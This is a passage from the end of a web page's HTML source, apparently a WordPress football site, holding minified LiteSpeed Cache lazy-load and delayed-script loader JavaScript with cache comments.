e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/98caf8869743f285a25b13dcd0f85916.js?ver=338f7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 06:48:59 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 06:48:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/f89973e8afe784afae1b9af06b1ea888.css -->